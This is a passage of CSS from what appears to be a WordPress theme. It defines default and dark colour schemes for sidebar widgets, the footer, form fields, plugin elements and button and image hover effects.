.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #72cfd5;
}
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f3f5f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #151414;
}
.scheme_default.sidebar .widget_categories li {
	color: #1d1d1d;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #919191;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #521c43;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #ffffff;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #919191;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
	background-color: #521c43;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #606060;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e5e5e5;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #ffffff;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #ffffff;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #ffffff;
}

.scheme_default .footer_logo_inner {
	border-color: #e5e5e5;
}
.scheme_default .footer_logo_inner:after {
	background-color: #606060;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #606060;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #ffffff;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}

.scheme_default .footer_copyright_inner {
	background-color: #ffffff;	
	color: #151414;
}
.scheme_default .footer_copyright_inner .content_wrap {
	border-color: #e8e8e9;
}
.scheme_default .footer_copyright_inner a {
	color: #151414;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #521c43;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #606060;
}


/* Third-party plugins */
.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #151414;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #521c43;
}
.scheme_default .sidebar .widget .widget_title a,
.scheme_default .sidebar .widget .widgettitle a,
.scheme_default.sidebar .widget .widget_title a,
.scheme_default.sidebar .widget .widgettitle a {
	color: #ffffff;
}
.scheme_default .sidebar .widget .widget_title a:hover,
.scheme_default .sidebar .widget .widgettitle a:hover,
.scheme_default.sidebar .widget .widget_title a:hover,
.scheme_default.sidebar .widget .widgettitle a:hover {
	color: #521c43;
}

.scheme_default .sidebar .widget .widget_title,
.scheme_default .sidebar .widget .widgettitle,
.scheme_default.sidebar .widget .widget_title,
.scheme_default.sidebar .widget .widgettitle {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}


.scheme_default #recentcomments .comment-author-link {
	color: #151414;
}

.scheme_default .widget_calendar th {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:after,
.scheme_default .author_bio .author_link:after,
.scheme_default .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #521c43;
}
.scheme_default .post_item .more-link:hover,
.scheme_default .related_item .more-link:hover {
	color: #521c43;
}

.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #521c43;
	color: #ffffff;
}

.scheme_default .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_default .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_default .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_default footer .elementor-section .sc_layouts_item_details_line1 {
	color: #151414;
}
.scheme_default .post_content .sc_layouts_iconed_text_icon,
.scheme_default footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_default .wpcf7-form label {
	color: #151414;
}

.scheme_default .wpcf7-form div .select_container:focus:before,
.scheme_default .wpcf7-form div .select_container:hover:before,
.scheme_default .wpcf7-form div .select_container:before {
	background-color: #ffffff;
}
.scheme_default .wpcf7-form .icon-time:after,
.scheme_default .wpcf7-form .icon-date:after {
	color: #521c43;
}

.scheme_default .ui-datepicker th,
.scheme_default div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-title,
.scheme_default .ui-datepicker .ui-datepicker-prev,
.scheme_default .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-prev:hover,
.scheme_default .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_default .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_default .ui-timepicker-div .ui_tpicker_time_label,
.scheme_default .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_default .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .ui-datepicker-buttonpane button:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default #ctf .ctf-author-name {
	color: #151414 !important;
}
.scheme_default #ctf #ctf-more:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_default .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_default .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_default .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #151414 50%) no-repeat scroll left bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 100% 210% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #151414 50%) no-repeat scroll right top / 100% 210% #151414 !important; }

.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #919191 50%) no-repeat scroll left bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 100% 210% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #919191 50%) no-repeat scroll right top / 100% 210% #919191 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d1d1d 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll left bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 100% 210% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #e5e5e5 50%) no-repeat scroll right top / 100% 210% #e5e5e5 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #521c43;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #521c43;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #151414;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #521c43;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #521c43;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_default .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #131217;
}
.scheme_dark {
	color: #99989a;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d4a48c;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #ce172d;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d4a48c;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #7b7a7a;
}

.scheme_dark code {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d4a48c;
}
.scheme_dark code a:hover {
	color: #ffffff;
}

.scheme_dark a {
	color: #d4a48c;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #ce172d;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d4a48c;
}

.scheme_dark blockquote {
	color: #ffffff;
}
.scheme_dark blockquote:before {
	color: #d4a48c;
}
.scheme_dark blockquote a {
	color: #d4a48c;
}
.scheme_dark blockquote a:hover {
	color: #ffffff;
}
.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #ffffff;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #7b7a7a;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #4a4a4a;
}
.scheme_dark table {
	border-color: #1f1e23;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #1f1e23;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #1f1e23;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
}

.scheme_dark table > tbody th {
	background: #131217;
}

.scheme_dark table th a:hover {
	color: #ffffff;
}


.scheme_dark hr {
	border-color: #7b7a7a;
}
.scheme_dark figure figcaption a:hover,
.scheme_dark .wp-caption .wp-caption-text a:hover,
.scheme_dark figure figcaption,
.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark figure figcaption a,
.scheme_dark .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_dark ul > li:before {
	color: #d4a48c;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #99989a;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #1f1e23;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #131217;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="url"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
